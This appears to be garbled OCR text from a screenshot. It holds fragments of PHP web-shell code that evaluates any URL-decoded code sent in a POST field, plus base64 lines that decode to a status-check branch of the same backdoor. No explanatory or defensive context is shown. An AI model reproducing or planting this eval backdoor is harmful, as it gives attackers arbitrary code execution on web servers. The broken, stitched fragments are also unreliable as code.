
(
$_POST
[
"main"
])) {  
eval
(urldecode(
$_POST
[
"main"
]));   
No
cnQiXSkpIHsgIGlmKCRfR0VUWyJwYXJ0Il09PSJzZWMiKSAgZWNobyAi
ZWNobyAib2sxMSI7ICB9IGVsc2UgaWYoaXNzZXQoJF9QT1NUWyJtYWlu